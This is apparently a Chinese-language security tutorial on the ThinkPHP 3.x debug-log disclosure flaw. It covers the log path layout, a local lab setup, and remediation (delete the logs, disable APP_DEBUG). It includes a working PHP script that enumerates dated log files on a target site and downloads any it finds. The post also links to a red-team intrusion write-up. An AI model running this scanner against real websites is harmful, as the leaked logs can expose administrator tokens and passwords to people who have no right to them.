一、漏洞简介

1、ThinkPHP在开启DEBUG的情况下会在Runtime目录下生成日志,而且debug很多网站都没有关

2、ThinkPHP默认安装后,也会在Runtime目录下生成日志

THINKPHP3.2 结构:Application\Runtime\Logs\Home\16_09_09.log

THINKPHP3.1结构:Runtime\Logs\Home\16_09_09.log

日志存储结构是 :项目名\Runtime\Logs\Home\年份_月份_日期.log

注意:

日志信息非常详细,所以影响应该很大。

例如:

1、通过查看日志内容可以发现管理员的登录请求,访问该请求后,可以在不输入用户名密码的前提下直接获取该账户的token信息,并且成功登录该网站

2、查看日志获取管理员的密码

二、环境搭建

下载thinkphp3.2.3版本的源码,下载地址:http://www.thinkphp.cn/download/610.html

下载后,使用phpstudy搭建

三、漏洞复现

通过漏洞简介,我们知道了漏洞的原理,就是日志的存储结构为:项目名\Runtime\Logs\Home\年份_月份_日期.log,但是一个一个手工测试,太麻烦了,可以使用脚本进行测试,php脚本代码如下所示:

<?php

$url = "http://127.0.0.1/thinkphp_3.2.3/"; //目标网站

$log = "/Application/Runtime/Logs/Home/"; //其中Application可能会变,比如App,需要自己测试

$stime = "20"; //开始时间,2017年写17

$etime = "21"; //结束时间,2018年写18

$url = $url . $log;

for ($i = $stime; $i <= $etime; $i++) {

//1月到12月

for ($j = 1; $j <= 12; $j++) {

//1号到31号

for ($d = 1; $d <= 31; $d++) {

//tp3 Log格式:18_01_30.log

$log = str_pad($i, 2, "0", STR_PAD_LEFT) . "_" . str_pad($j, 2, "0", STR_PAD_LEFT) . "_" . str_pad($d, 2, "0", STR_PAD_LEFT) . ".log";

if (check_remote_file_exists($url . $log)) {

file_put_contents($log, file_get_contents($url . $log));

echo "Found out:$log\n";

} else {

echo "$log isn't exists\n";

}

}

}

}

function check_remote_file_exists($url) {

$curl = curl_init($url);

curl_setopt($curl, CURLOPT_NOBODY, true);

$result = curl_exec($curl);

$found = false;

if ($result !== false) {

$statusCode = curl_getinfo($curl, CURLINFO_HTTP_CODE);

if ($statusCode == 200) {

$found = true;

}

}

curl_close($curl);

return $found;

}



运行过程:

需要将tp3.php与php.exe放在同一目录下才行

运行命令如下图所示

如果存在日志信息泄露的话,会有相关提示信息,如下图所示

截至目前为止,thinkphp3与thinkphp5都存在日志信息泄露漏洞,因资料收集过程复杂,thinkphp5的代码放在了知识星球与我的资源中,不列出来了。

四、实战记录可参考以下案例

从外网Thinkphp3日志到杀入内网域控-红队攻击之域内靶机渗透实战演练

https://cloud.tencent.com/developer/article/1752185

https://blog.csdn.net/Fly_hps/article/details/81201904

五、漏洞修复

删除Runtime/Logs下的所有文件,并将APP_DEBUG设置为false

更多web安全工具与存在漏洞的网站搭建源码,收集整理在知识星球。